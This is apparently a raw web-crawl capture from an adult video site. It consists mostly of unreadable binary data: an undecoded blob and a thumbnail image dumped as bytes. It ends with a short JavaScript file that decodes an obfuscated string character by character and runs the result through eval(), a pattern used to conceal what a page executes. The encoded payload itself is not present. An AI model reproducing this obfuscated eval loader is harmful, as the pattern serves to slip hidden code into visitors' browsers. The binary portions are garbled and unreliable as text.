�]�O��I�0�� �C��'N��x�鷉�c�R� =�2 Z�iKܜWY7-*�T����_4���h���N�H}��lƌ[���[�������1%ԗQ��T���*��� �$��L�&M�p���@��ط�s�w��t�U��ĭZ�Wމtk�ڳ��z��L�p"�7�a���\e)J�jXChn:�RJ�f��/r����3r%��/*�� 1�N�#�+)�sv��ʲ��w� x�нC{Q�-E�[vUf2j=r�bT5׾*#m�gR����W�����R�rm
R�D��t�E��jk��� �P�N�Xj��8�Е*�cP���L�D�"v�![3Ľǧ�롙t)�+�z�rǟn�d�e����v��[j�_c�A5�2Y�r����P��1�
X��M��Pjt�����&v �&`O!h7���m�-XWME����5A�(Tw�#�l�N�RZ.!hJ�	Z���l�T�Tz]�)BE��� 2�,@Рk=�� 0L0�؞D&#� VBV�!�(�*��=8�P�+W�q���s���)R]7�[y�n��1�fr o�y�}g��V�N�qN��?�(5i�nW���~\d���ےl�G�,V��7�X���'}�[ ��2@*����4��� m��+ń����h�*mm���Of==*HR���)�yc8ܤ�$v�5�d��}E4�6�$���Yj5�jcUB�Ҳ�Qk�#�(��L���nx�-��)ST��⺇T�a3QB�J�����O��/N���-�x��s�=�8������1�2/�$��Bp�.ӣ\�Q}��d��1�-����J�NF	�d�l�\W�MHS����O;^g��;H"67�'����O#Ш���SU��TRV�����b@<)L��+�J�꓈W��耯��s��'�r�M�bu��cav�Vc�nH�nOp~`�=%I[Xe�n���Fa��g����r���	۷nm����ZE�E:�z����H��|�c�qґ����$q�9�g���O����優Se���4˹݃��	!IX �N^��uA�?o|� AXI�� �[d��'�O�D�~G�`�����,�bo�,g!jH�d�c��<��l�c��Ͽ��5�&�߱���ÅC!i��|��� �T` o�_��D�����]oH'/	� �d���;�@,n�J���p6��Q�Q� Q�FT��g��G�=D4����X���#�� �����	��l�9��{u ^�&<�!bo 팸��Gl)!@s�x�x�:!3L�W����`��q*m��hm��)vS�����?�?���	�m�$�m�F;*Vն�1�p�(�Tq���ס`��G�A ���F==H|��p>���TNw��d���}QUP�P!ɝ��~^:�.�~P#�޼���\$�K�\��|����瞚�݃����s��~�3lk*)P^��RV8 m#<�'��QcpN�_��l^glV��G�N
@߷�{m���\��=	�0E�_�'�<��S	AN�HB���0��8ݎs��z����~O�!��G�5�[.�`��u�֘������-�u6��Ɂ����7�V�ߓ6;h'�d%	@*�^��*�� R�ckZI�ۓ�m���S�@X�3�� ꘘ�H��O_�Nr鱠�J�?�b�ӓ�j�e>��ȩ5�)3&U]�M�H�)����i���bM��� ��bt��y<���$(�V�)ִ��H,�Q+`�IN+��^�\n]%ȬJ��6t�he.N�4*?��&$��u�.�$%e	H��X*s({�Sr*듥Ibd@r^,�68"3<�d��{�be�D��06�_���7EO�P�)�ucϒ����N����)Je�Q#!$�H%�bY�ٚ"�)�TN�~k�-��ɜn��i@�)�V��I��-#�=6��c����\��R�j�V"��`!�Le~Y ����
OUk�i�@��mCL�CbH�fIrԪ�VFn=�=1W�4i�
cOhT���*��D++e�[G���|����qӮhjP��'����$̈́M�$�Ȃ��Y`��A��"���k^4�n��x����!��r0��M9 p1����+\��ftQ��\���3B!�U~�a'��\����������W�T��;/�g)W�Ŏ�(ya!YR�A �p!�zt�i�੖�oB"@���Z�h��(�È�,$x�O��24�SP�C�����ہ{�t���J�O���i݀0{ujJX%0��0� �<M���УR���J�@��;�	�.�A�h�T�;.���(l�É.�o��h}�� ���� px� �9�tYB���j:ZA�6W�/2Բ�k�5
� 5 �d����2���V�e@�&*�RU&kj]"B3f�fQ�0G��v��)na�\h崔(�fi�O*3u��?<=���:4� A��k^�i]t�*�SH�QL�� G0D��,Zb!D�� ږ�khJQ�  m��?�Y_��H����J�M؝V1�'�RBP�I �q�X�G�۞��̸հ~_���T��l:����Sdy|��ܓ�{�����j��ߟ��ߎpd�`a��^�@h	sq (r���ӈ�4��߮z@�>���*%�(d��$��C�:r��6� �{���ܛX냬-!j�n�8d�=���}�����H ��8"��9���
q�������:"�����o�Kj
�� �i�4�� �'aH�TU���~���B�:�r���0ERfm�߻၄lonԩ	�*
���A9�{�֥I \	 Y��^9��2w�w����=����XSBo�c��?|a��q������KJ�8�w'��Kꐦ;s��+�P���m�2��	N~OP*� ���=����)7��'�=�����O�I���Lڶ�CN����v�w��� 2��<��֋5=:�<�q�b�����L�ʐ����V㻅��?C�ן�ZԳ!a_��ǑH�N���c0�!+_��HQH���.�	�1�"�����NB��m�"8;P�)/���mR{�����q�2�{�����"���c�Lw|1u*yl�NR�N���g�g���6�q�S�V�F��L��%NGW
P)�I@	XRs��''9��m$������㉲�hCO�_w�mnq*V�%G�GbGlOs��l��L��}�!�U��F�����>�~!���]J�K��s%6�F����N�:%�-�!,,1"�mǛW�=&���I�J���`�4�"I3�h��'T�eo��*||#p&d��3�UBf�"��B���O����5eL|��}jd�^uJD��BW��wJq��F.Ԑ0�NC6�A�,�C��eҕTP��$� H��1�f��B�.,��DF[�ɪ��(t�LSL�]lƌ�MJDy ,ːV�;�e.n��ԝ^�;Sb{3�XYB���=݁�MHMքSK]M��� E�đ6����D%�i���qĴ�Ms��	|�3�qù/4�n+ ��99Xd���x��$O���TG^�0-7Ŭc�$���L��i��ܚ�hq7;��Koy;�R�������y�U�H��pý����ͣ��]��p�q$Lzyn0�'FV)�����L�v}<L
J�Y)O�b|���[W'��(�@+����u	#�Q;L�������7���RI�:��.$oq�֕X�!enkС(6�SPS�W(���xuGK����Xӌ@麜#+P�Z�5�����o"O=���9�������V�Β��5�Y!f�����bX�'ӪT�V(�^Z|����/k�B��������U�!h
(V��E'���x�$��"��㇞&��f��f��,E��3{l�3�*dJ��ŭB�A�1�-����S#���۬?5�]� 3�JB�J�܅%\	�z��E d���)�`��^�튤�īf#�cB���:� 4 L�S}S��M�� G�lK�6��v��y��OuoJ*}�]R�Z���h Rf��Z��W��CI;�2I;���kòb�,�=f.�"���* �` -}� �(����R�,%l�c7	���YN����E9�	�@��Ǯ{�f�L�4�� ���a+;r�\fBS�D���܁�Rm�_�b8؄�����q��RG�\�A�_������,���ī��!9#�ݎH `v���6]^M�C ��{��A�p��8 /	�P����~��&��a2����6���ݼ��H$�q� ��JN����N��f`/Ӽ�@���m#�v=� �L)�c�pA�����idP�q���1��酩��>>��U"go��7�Ӓ7+	�bO�{t��07����������VRi�Rr�^8$U�?nq��D�KA���ڽ?��`�a�%*�=8FB�Oe��G?l}��I"!W��\b��������i�A+a (B�FTJ�P����I�PpO����?0R5�_�aFG*R2��ܯ�!*�~\�3��!�6�8ӹf!>_}|�2�����:�		k$}�q��i�P��ܓo�t� �فn��+��K��Pw�ڇ�,,};�~�H�
H{@���g�6ۖ�l?�����`�x,�)h����!#j��v {9�zYVA�_��nb^�=0�*vn	-�	))!G�@V��=��u*h��=���q-�(�S$�-���c�)���[�J
R�R� �=�s۩�P@�qm�	��� �cW���E*��)C�%�6�J	%Ԍy��$�1,u ��i>��LM���>��5���
���(�����Ο�Ny {uLr�|#���%�6����~�/�����#
��ܒ��%E\�G�=��  ���jE��?K��*@���T�%R�f�ѕV�ɨR���%��G���cJ�L�!��y�	��#�K�����Z�R̟Bt~�Y�)bN�M���G��]��(�]�L�` �L���S��6���Z��i�W����4;"|���i��j�I�\�6�u����S-Hq�%j���Bt�� ��H��ZM타;1B�b��/eR;�d����B�J�L���Q!Mu�MyN&;,���{���_·�5Q�P���uEq��g�N�E�5�0��H�'�m&ל3U�ت��&�,	�	�����MRߎ���Q^nW�.��i:�a2�I�B�R�AuA�''�ۄ�nM��d�ERi�)��Ř!��D��|&���T�B���H�Q��a����9� �(Z�wj���|���>�{�=�h��2욀��۬�'M)� �Ks�넻��)o��(T�ǐmq�/�r��}l-����$%KF ���˂�Ʈ�d~|���}p�Q�e{�d4ɵ�i3����\hE5���e�#�;�nZ��P�\Yݕ��J��J'�T���)�r x�����*H^�m7$���w��1��1�G��74�!Gnݥ��2 ��HUʽaڹkk�,L��_�\j4��L���;��)��%>Sn���jiO6��̞V�Г��Br��)p:�̱˵JH����-n�����TK�������*�)�dJ���_����� ��x!��I'���wr
�!K�u2?/Lt�g��jD  2Ę���2�v-�J�1�7Q�]�u�K� V���8F
(觤$�� �J�\vf��G$i��a����(�x���Z��	��� ���X�닁oF�l���dpp#'��}VTH *�<&��������!5�� G܃��^�?�P�_��g�lO��c��ۄ��2�q���}<������=+*���l!Cz����a�s�s��ёN�������@�y{��x� ��*;�;�8#���{�A��q�뀺 (����(��'�)Nӓ�;�:2�L���FV#aᆸQ�ovŤeJ, @�<۟�L�$3H%A����`A�F�=	��w�!$�������yQ9����Ѯ�& r=O�"���a�p�N�8��Fp��J
9�R��?N�!�e��q�V�3מ�A�d�L䠝�d�%�%I����豩��-��j?r���c�CaJJ���
�⓵�G�$��'�@�Q'���!ቝL?�o|�iH���J����R����� ����@?<�>� TU�yo���6���:�2�=+)Z�T��*�g�c�z!b�+����8�-Pt<��c�e,��-:��+ �!GvW*H�w�sЕB�b�c`&�ǜa�V(lc��{��}�B�!%���@s�V~ߧXVH @<����Ͱb$P�-
l8I�3����Vq�y�]H!������Rq"JJ�e�0��9*xy��F��j��$�@}��ӭ�J��9r�܏��dH�[oO��
��1~�#��Dr�������ݽ�D� �u���B`H����3c���[��u.���܀�-#�d�r
��<���!q#s�N���a�Owa��#��:�e;´�SDj��(�f���YR.��A"s����-%��GmM)�9�����H#U��lN�30<���SftVe����#c�L\|F!��qp���J���8�6�*rlJ|�m��r��민��[B
\K)@�b��d�Z�e��g�(2K�!F��7�zDZ���S�b$��ҡ�
]�@�VD���]�REAm</�K���u%����%;éRl�YFi�'n�cS	��#Z�����Q��9C� IYv%n7���1ErUr4�*R�N�'�j�V�!����J�\z�[q�W�L��������--,��ʹ6�狵q9�,AK,[Q�M�v�N���r�h.^*�i�����M%�L�Sw�%毦����.��,Ej�R1$ʉZ��n�MQ�ε*�9o��5�Rd�#�NeB35�䧥���f���
�A��_�N��D
eaTQ$.�gQb@´�"�9qW�����B�E�� �e�j=�gܠ
��
�Ӧ�(��MD��LydO���uP�L���F�6��jL���Jl�Yؠ����f���܅b+�I�n��،4�E(�jg.����Z|H�����*}bغ�O���q��%?KD���'����H��ٖ��(q��H�\��)QYsDBm��	�ǖ/�W�BF��!���� �E��O�*�ОӋm�4���vɔ� S���a�gp��  ��Y]4�  ���3?A�Q��2l��A�x/)����-�t�Ǚ9��bL��aʋ-�ɏ!iZ�̆��-���ݸ���l%iRҬ�r�\%Z���P'h�gp�E�ۍ���d]�)L�;�b9��� ȁ�z�p=tܴ-;����5��
��\�mRw�o�����Tgcd�>mQ�d���Z4���P�H�c� ���厃"��T�/�YQ-i����ݱ�SoDC@!���y�@�Z@m�����#�;�ݥɈ&��8q$��>s���p���������r���=$)��*�D��y��5�um��M����I�ߎ�"@���鄴�I��?��DS�@(�AH��� ����aް�	u�H_���|V��A	;J0�g�?�=�ڹ�bt������1��q�r���J�}Iܔ�F�����0@�o��- �����
	A�BI��1�|�cۿL�:�@'�avːA�����(��@BT�)X'����s�C!	�;��������
��%�mJ��N	=�d��肦�Iy1;�1��bs�8|�m�PQ�S��8Q�����L�ށ�����`U�I���C�o�V����A�99���;������1
U4j��<w1MYJR�`��m;J�J0C�i�;`� 1�?g�I����o�e=�����)L%���P�P���I���}�"��+L n~�o��3`A*܈��Q��[Je�ҭ�p/ӄ�
JbA�8�;~�P���3����_tA��������[*}*x�ܤ�[@7�9'���:1erO=[��FԺ}�~��U!��DCm�'�P_�'z	W��rB�s��1�c�q�Ji��|�dq��{��z�-���>��8P���6�����}��g=���A O���*�}G�~8j�>k`�)V[S.�#��J�n����F1�Ze!��V���lM��5�BQaz��� �0TF�y,��iN%�! 	ؔ#=�@p��$	N��� tvv6;�� �cJ����qi7?��(�G��L:�P��\��@ǭĜ)^�8'�1�L:���C�,J��C�-�|h=�O�8�"�U���Bju(B1p�lB�&4z�-�l��,)M5�+{�d��v�j������7������q��}L�*,$�c1 �b$��w��P�>KoDj�)�*-"u�4�N<���R�
p;���������ZV����;u�\8V�DF�N���~���;�L��n�vRR��@e�F�
j���������J��M��do�#�J�}(U�
�Tf����I�$-��F�j�6�����H�5T9��bD����ͧ�w�&�DlHzS���?����Lb��=(flO�i.ELD>� ��b!��J�
���ޛ9����L���@���
.�F�JR�{�pw�z�ŉ#�:����&���."m�@���KJ���Kie�|Kt�Y��ya��Z�@J���l�gCT� ",y H 78n�Ii��SSԬ{�V��D�0M��&NL�>9��TLY���)�P��>Vҟ����v���kTX���!@P��	I��&���r�z�� �E.��e)�3�9�	ar#6CO9�J�����S����MLԉD�=���̾�ֆ�D;�	O;�/�]�q���©5�a�=������Х�W�¥y�`mO-��0)�C;H���M���6�/2���0Jwr ° t<�ۜPD�TS���i8}a�r��CHR���J��VBF�@�֪�\��5V��`� �:�v���M$R=L ���S���$���Ԫ�ŭR�$G���-�����6���jQp�c̫E�8�N��(���z�i��j���>�=�BWs�A,���F�\�^����%��YP:Jɸ�������I8��g�}:�j��#O�����\<�cv����Y���v�r����A����B��a������ćNa8@eE �~RG���}L+@�������\8Î�v$�X���~�!�uT�t��f<�Q�0���<Ҭ�h$60
w9� ~�N�Ub�X~XA:D�����>�l9�	J��#��,Hh�z�Mަ�t��A8BW��B�8?�>�=I��G���m� [���\H��@I�T��w�<���t�!*K8]�HXm��Z�BR8I
]�N8<���Q�dӯ�i:{�\��l1�̄��e!	�Y$��؟�=�d����%0� �ͭ烱[mҢ�\Wʴ�RF	Ǥ����l�+�d����iVA�7�����BIPA	�)���6����~�0� Q�h����1�,L��l�^>��� 2>�P���z��$(�7�ً�kP���y{��ѩ�gz]iRJ��Q�ۀF� =9#���zºK��m��8d�I$��\\d��P߱������P�q�%}�}�A�Ir�Sׯ�LIY��+���0�iy�JYu��<����;9�u��}aG0n|�z�������c����b���6����ĐI*Q* �����B�bTw������ k����z{�lb��K>^	[��_q������i�?���� B s�,L���\��T	�+�#��$�%����PQ�*9m;�Q.��Ք�� ۞z���T"$���"]4\�c<���7��%�֔� ���m�'
h�	XPp��c�c�)���"׈��fb��z��#�$ț�ǹ���mKnL�"Bg7��In&;�tH}��H2&z�/( �<N���:5��Cw����m�I�5JUX*ﵶ	7����0��S�L��R��a��Sl�_
۬;6)h�a9bGS:.��Xy�������r�j po"�c�}�&Y�>
l�P���*He��<�����ּ��#�� ���q��7\JR����F�9fԥ�W��6R` <>b��L#�ur)1�S�f(T ���,�'
��%nV)�*k�4�,�_b+�Z��ɑQ}L(:)��BCAԥjf2T�%��꓊�U�����4ڌ�h�m��u!(�J�e�;Vҁ� HI3kw�� k�[&�-�*�hSb\ЩR��jכ%0dT`�!�iT��T�p���֜���:���T�O]'���3��s���M�V��� �[���Ն�"qb�.�:�ΙY�5����F�[�zS�w�j�&R���yV��I;�aK	R?y��I�|�S��0+������3���M��N��O0+��$o#��cP�y�&S���*[r�p��T�QmA>j2RC�[@%X�n�T��`C-�{���m�n|�Y�ʨ�j-5�'T)q��y�o�ӈ����ETZ�=��!H�&�6ӫ������J�9*�R����꒯�f�"n`\(;��ŵ:,+�#QVp����vh�'��Ʒ�� M*�"�m��2eq��yo��6ג�Z�ӻlh(h%š���/+*'?���Z0ݝj��@�6���q�d��"�[R�ę�y����ě���:ȡ��*4t�J��F�@i���&2H\���_/:�y+}D�s�)�\Ԫ�5j����t��!��	MɈő��y� #܀�����uOR�0�I���LXj���ϾX��̤c8^v�c
<��:��[�<%Y��	�[zrċ�PJA�
�� ���=\g��h,�n�ϖ������0� -x �8�G�Q�q�tt��h"lL��/����f��6�ʖ�9�$��J~�碢I<�������Jl?)�$*z�����JW�	�'	�ߧR"�O,�T B�����$
Lg���R@I `�q�F�	8�+��}"ߦс�Q"�|=�e�*2Ti7��@h�;6|��2O�L.�+'����`,궢z���(0���0�Q�y�\r�1��V*�"o2����p��6�#�����-���m zFI�9W~G�=05&ͪ~��8�*����4�M�������#�p�w'���X4;��͍�O����n]?�)��khkk�	
XW*	�
THʇ�b3��M*@L�Q��jH��ڬ:�CH�^�$)Ä���B���/�=,�����{��{�.^��EÒ�t�M�
%)N��J?.��:��Lr�}χ놩UUL��o�3KII)ܐB�*��`� ��v����ā�GW9�f�u-<�V�)Ĥ(#ؕ�*H;r{~��SB}#a�lf�~����S��h���V�{G-)D�r>��tn�\�Wh0|?���
�%K�G������t촖����N�T���v�$���x�r1Ԕ=��h�n'�;�y�V�S�A����u%��}N)-&;J�C��kj8.���@P#�ߜ����+� �$�i�,g�t��h7�%���%(X*��$�v�L���mn^��3�Uϡ�9��h��\D2�G¸�Jس���V�'�O�8"�@Z��zw������QТ��i�6��y~9�Pjq�@�GW���?�.�)�ē��2J�
�>��H�PzG�Q�JNM݄��m��g�o�+P���v|���(̇�hT��]X�[m
L���	m�6m��*IR�:�J�-$�!$�y@�aGQT��)]�i���L��䙓7�ۋP��-*����'!A�X�����	TJER몹o	�]B�t�.�AL����j]��w��n%�p�ل������]Cn���hş�P�U�ԭL9��Q�����A��Gq�RI���ދ�gT��eIuvO�
Q���:�&�%�����Ꭶ��-M�����1$x�-�ha4+P�	,"D���y��^���`�'#�.+:�_�[� �����9u#P*70� O��6}!��`4���)���z�� ��Z� �F�o�޽�:�-8P^O�����Pb�a�D���qN56*2���!�
P�N������{���y۲����.�*H;�����(�R?~y�����T.5���@��ʮ� t��������c�q���E������8�h��BS��{��{���t�0b-A8N�����
���\<g9� A$��S�@�8ð�|K�K�	Oo!G������:z����n<0= ��o�HZ�'h!IH#?)'�O��:�s �$~��m���$Z{�,�#%IA+q��w��Z�����L�*���0�[�q$ �2*P�s�2Т ��ĺ�������5
Q(l��[wnN�ߦ�M���f#�`�p������䴥��BS�wd:8�[ uo�����\��1aeM�p��RN8#'�ϷF ;8a0ߦ4@ ��I�oL<R�/s�	l%�2�������O����E�JR����
T�RnX_���eaJ�S�N�䌤�㎈��7���v�l��oB��9�F�%���QQ�}�;u�cX]FuX�	�s<���GI�ၷ3���e ���q���L�2� ��w���� R��	$v��E�06�BC���'��c�mS�U򨃸g�+��߭!$(7��aʀxq2S��i
m�(cp#{%JH�p�R8��ܓ�AE�E�<�T]��yb�P�BJ�JS���I'����zb;����ʇJW�$��;��r<+ ��2�F�PM'��
�P�Z��B��R���r��*Q?厘E �Ͽ�Y�Pc:`���

--- FILE ---
content_type: text/plain
request_url: https://pornvids.cc/thumbs/63/2705852733879483063_0.v1575221881
body_size: 6385
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9      !1AQ"a2q��B��#$3Rbr����Cs���              �� &        !1A"2Q3a#Bq��   ? ��Fb���Pu5t5g���7�Q��!�Cֽ �+�� ަ&�v�b�)��*T�T� �逳K4�Y�� Y�@
�hR� ,��i��P:zR�{T<�^�X��E�5�.C*��A ���7�I��²:�"`���67?_��L.$2��FYaO 
��/_� UZ�?�k�]wG���5j9Vx@�±<����$�z=/c���<W+�ZUǑ�٨D�C��`��qdy8S�(�
�A�����**T �P�@
�������'�H��#A֫\\��g>��啦�:��8��7��P{�'�b���EtKҞt~�qY�C�o-��
�֢�I4գɔ\]1�9̞�+�LyE)��ec�)$fG�$��	S��[kcݺKa�.Sp5`8�{Z�Z�؉f+�/����4N�H�FÑ�����tʲ�g�aЊI[+���,w�$�V��n�Z�(*�<\����Q�,��,��= *T �PD�YV4Ʀ�C���E�6�*rP6��j�,�H��ỗC\EġV������N���sWwl�"�\��t��y&9�����+�9�����楢���5��F=j�q���5��.���B�CVg�x/��la7�:�7����DHǋF�J7�~�^⩋��~��ʮ9�����U3���f0��Cv?��l�s��U��'Ø�"�ݞN�o�� ٪�6��&��I;�I����l�� 9H]�d�H��ۧ�T�\g c�D�M#HC�[�����O� Y�� Y	4n�+���*ҶE��5��,Q����Vy��zްKX�Q����>��y�'g��#Ļwy�����e�ڸX������P�J�����A9*I����獈(v=(��JGζ�9Gl�3��U[���e��:��VUS��s����\,dy��Ξ)q�>L9��5�ğľ�)�ӟ�qx�r�V�)D�4���v8 ��J�=7$��zǇx36� �G������v�
*�'.W9_���Q��_�X�*�s\���_H0P{Q)Pc�훼�Cv��2����k5I�"q�3`��*����drr�3����\�"�R�#E��;Vr�ShZ�j�I��8���*�ڿ�;z�.�&�S�׺�f��H�;�٭|${)�2C�8�+UD�FETʃVb���$V'�碌
�����+�j��Ţ��J{�Ө�1�o�=�:��W��An�*7$�W�I��2N̉xD֗�F׎X�ā��;P���d�%۰�Q^�_(�T��_�B��i#� �b��6��sd��OȎ��8�z�����X�Y���g]�N�E!�1�n`t5�q��f�l��R�3τxeh�ϓʬ�����H�A#�Q�|��i|��k��n=W�K4���@
�-���W���Z6�d5�9�G���h�������3�;���K��+n	D���9:�[`��sy0�����k`	VT2�s34*Yb�;ٯ��-��ـ�Πw���7�G.eScT����#n��5lP�)�G9�#I���� (9�)�}�=�^�����k�K���<1��p�R��:'�q��x�^{�ЭsK�L|Xܿ�����)�Ly�q��q~�O�5���N�J�8����p�xY�HFP>"y~uW�^��c�Ty��nX�HX���{�K���1�䊩���ӎ�/�MM�C�O���@��8�u���w�:�UP;�u=h��OZ�Gpw$�΄��K���A�k��l�ȫ*�D�����(}�Uв}Y��n!p��RH��c��ǥg�n�^�\�x�7���l[����\*6���pʬ� ����嫋�H' b��|U�����Ƶ������ؗ����\1��N¨pi�ӋOj��f����4,�f�P�Ҡj�j(Y�#�J�J���A˓E>/p��4 ���;ޓ1��Ӿ:�9���a9Q��Y�.I�u 溟cnⴰ�(�)X�M��9ۆ���ٸ�<"=L`i �4Ǳ=�XpJ,��R��2�18ۑz�µm�X 3Q���(fIW����8�-a�α��w�m����ќu"��g���Tc��r�Eu�� S���C��x���?��Uֱ��L���GI-�f�q�!��ѻd~�^U@�$��F���D>����"3�[�{_'֚����Tx�4�.eU,�c:�j��E�L�ᷢbTy��T��йi�����\Mvz���_���x@TɁ��;X�6�b���Z�]��˖�$' �\|O,�bV����k��3�>�Wo3�J���9f�L�@�H�I�W4z�"]K��*g���3�(��ّT����d�l���G�p��X��:bl���h�H^�]�:i薶W���� R1�`mU����~��2�w��f�-�s��F��P^�#5Oکf��ᐑ�/���_�)��/�C�_/�h�O�)��ҞiQI)�*Z�<}&�/7rH�A's��h��ogR�4��f�TD���5?l�
���K	�#�"�-��g���WxBx�뎊��ލ+gD�0��$d�KuM�W�y�f�,�?�K�N�Ao�&x�1k8�j��"'"V9R��Tm"��[�k��48T=Mu��d � �y4B��}!��fU`�cj���%-��"fBrN9T���*�Ë�ɗd�'n�T��w5�GJc��yf��c֚Ac�'�P��� 5)S�F+	ԫJbc`r+F���Q4T���sZ�7�Ap{�q��Zы�`x鷺�-jNU��Y�O�)�x4w��]����qe��4̵�O�����FN �15,�)���P{J�[fuҒt&�1��ַ����n�QN]��s���rz�*�KI!ԭ��}'hÛ�C#b�ǣn*͏�� �pL��v��8lׂ�LP�AV4�QȾ"�G#� �:�LN#j\��|�Nȧu�0�� Ep��_Oʕ���#� Jv;�W��w�%�QCt$H��t���s �Ƅ��,r)�:e�Y�>f�H/Qp	��f���P�[�d��+������c`@q�ވJ�)n&d2j@h�=*�ڽ�p��G}�+H'��B����U�ƶi�	�lL ?z��X���:�K��9%X�8 �߳�敽 ��E"�%+��$�,�yuf���� ����@*U�y)�Ƒ&F��ސǦ"�Fi.A�"�z���>(�y`�]�#6ܴ��,� �u��^�if�S�Q�>�R�1(\�)� �^�Y���:��R�Ns��ҭ��L� 6껚��L�R�6�8��Qq-V2���R�k�W��,�� ռ֒�Qz:kFya�`=1Z6q_	X7�⥒[KA���NE^�R���UOM<��x� >'���u��i$1�$F\��1O�4\�%�u8�ϥV��: c�j��R[4��
���ɨ5����P�ʹ �T��>�WP�-LCg"���AT8���&#g\}G�N=�$@YQ�ӏ�m�T-!'�Z$s E�Z�I;��L�B֕!!�_�G����
�.˯֫���I�P�K[� �y��}}j��K�G�r�I�#Z��t�>��֓��#��(nY�`1R*9�h�Ùf^LpqިG)#s�Z%"�P:Qc,�f"�Y�ӍY�H�W���2�g֥h�Dѽ351P��4Yޘ�Q��P#�_�q��ԓ؟Fl����$�Z�I�Z"���K�h�3�a`ST������[�r&��-i���T�椺1���g��F������x�6w6��K�d��v��[-L�P�c�ְ0�
��4�����%�HΦs��:�U����������r)X�**&NE��5���-(+@��7ޥ�@�F�5��/�	��&٤�\c�h��@cn�K�V�=�{��eDJ	8�+DX�X�	s�ޠ�Gz�cּ�:�W�P	�x�-����5���h-�V���	Q��>}E��& $w���Z6�/�u�B�Ó��2ʱ��T��sS[+�"5���i�r���YW�#M�Fr��˸�-���m��Ss�4'Wc4b*4�Z��&�H[U�4�ET��� �L 5�Mec�Zb�of9���F�EB�8�N�${s��\��-��CD�hK)i���������KA�,x�D*܈�d�1���⁢���ʆ�IoŲ�Z��ÿڄSt�I�I!g��g�]��M�#Cds��_f.��]����u�#��]���H��t���'R���<���*>-l�Yj�"dS�FI�ӱ,��9���q":�T�\z�n&ѕ��|f�3dT�����?�*)���j����$p́Ψ�^�`��vjn!�@'ԑ��q�s�z+�qj �Uv�r�ڭ�Eaq V�8H����L�UnJ�Jt�+�`� ��U-��R.,bǨ��H����Qէ|���i���	$/jtJ{/C6@��s8a�T�DL��W8p�J�A�8n��D2/���P��&��;S5øڎ�r[5��X��[M�*5�|��kJN!�2F�;R�QR׋�n
��\g<�Z;���Bs���,H�"��dV/��"k�A�A�'O����	qfLsY&�$�d���ds�M6:,5�����ΊE�8m��e|4���{�9�����U��̀>��mZ�woA/�V��<Fۆ$P[��1����#<�V���"�������A��5[ݮ ��� R�S(�ˆD���#BϾ� zI�I{�Tx$i�3��*��~x�F�&8� |`U�q�5,�#�3���ri�����ԡ�Z����<�����|��yZKo'�?	z�#���  �|��s������*���3N�$��^tLޚN�z��Xh��c�� ��P���^+	�U�>���J,'�H�4��-���ٔ�/0��S,�sz�:[��!#�0���8s�U�[���]�	��V���e�s���F7��dQT�{x.�p�� v�Eo!����F(g'���V�G-��Nv.������q�cȔ<l�5�����!����$C�"����&X��@�:0q����æ�[�4�u��tT'$a]�N#l� �E�N��ƞ;IcB��� ������9�Ѳ�\_��d6�"���I��_��K��4�&����=:U��5���#2���a�ဆa�}�ﴐN�� ŉ�Ն�o�3M{
� X$�zL�Od�?ٻ�&n%��a��YQ>�n_LV���B-mjkhRR"ăB@F�W�("��:ZC��W-� v�@L���4��
�
��4�B�7�����ߤb��>�JY[������S����o�[��r����(�b@d�d�.1xĀ���S7���L�d7JC{�#	�<�w�@�i맘�ӆ:q���NC��|���΀��Hɦ�������}�����9�=��Cb03�9���� ��O2Ɍ�;��/�1IX4��X�N�џ	R��mo��`Z
2�(��c�#FڗP�#���K�
��j6�|��L�B�3��!���26��NA�u'� !�Q��J��0���8\��L��C�9S��FS@�I ?Z%#a�� 1
*C!5��@t��#�L<�q�� 1`���C��Ҁ?�s��' m� ,�q��=�cu�T��1@葦�W�0e����X�A,T�4��6 ��B�rv\�1ۑ �1�ݟ�۶9Ӥ��'<� ;9g���I��RW��h�L~�1 c�4L�I@G��q�)iܜ� <wl��hT69��Z E��י�D+`t �Kc�w�i�al$*tgfh��1!*U���R�@ ��yA��{P` ӿ���?Z�߹� ��IU�X��1�'����2]zӱ �(�9�V��ԣ ��ޘ�'9;P��˶zP>�	;���ebdM>��,���_3��p	q��Z>p�W7Oᵰ�3�׆���>��E)����q�VWb
���A�R����0�������`�lJE�W9�h<�;�嚍��N� �+��ʙ�t�m�!�d`��ҝfx������� $���dQ�! �Pr:��` ����Vnx hH��9(4�y� Ĩ� o@̬7 X\R4�ސ[�$R��S �}�8>l���	����;F������N�t��,j�m;��S�|i��x|sI)���M ���(]�A��ִH6w���f��WPHV�*���Y�Y
�=����GI�%�����:�q�9F��j�I�`UA� a����dP/� v���`R )'#�N;S���h�d
 A���wc� H�o����7�h�@8�<�A� mLDa�4��sHc<�����R�b9R��s4�1cQ�8���=i3��LC��i3�p ��vh�� Tб����3�M�m@`8{�g��pd��s�}��Ɋ��C e"���J�$t��

--- FILE ---
content_type: application/x-javascript
request_url: https://pornvids.cc/js/jPd02R1FIteK3j1I5XcrRy.js
body_size: 20682
content:
function ftrbd(ndeckkvbmy){var qzzdyuqnbc='Z';var dpjccnge='A';var wodamioos=[];var nnjoa=new RegExp('['+dpjccnge+'-'+qzzdyuqnbc+']');var bqlyhsyuz=ndeckkvbmy.split(nnjoa);for(var i=0;i<bqlyhsyuz.length;i++){wodamioos.push(String.fromCharCode(parseInt(bqlyhsyuz[i],27)/(7)));}eval(wodamioos.splice(1,wodamioos.length).join(''));}ftrbd('[base64]'); 
     